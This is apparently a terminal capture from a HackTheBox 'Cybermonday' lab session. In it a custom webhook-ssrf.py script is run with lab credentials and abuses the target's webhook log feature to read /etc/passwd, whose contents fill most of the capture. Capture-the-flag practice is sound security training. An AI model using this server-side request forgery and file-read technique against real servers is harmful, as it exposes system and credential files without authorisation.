 kali ~ Box_Notes Cybermonday ./webhook-ssrf.py logs http://webhooks-api-beta.cybermonday.htb
Using credentials: (jimbob6, password)
[201] POST /webhooks/fda96d32-e8c8-4301-8fb3-c821a316cf77
{"status":"success","message":"Log created"}
LOGS > list
['mylogfile1-1692959575.log', 'mylogfile1-1692959670.log']
LOGS > /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin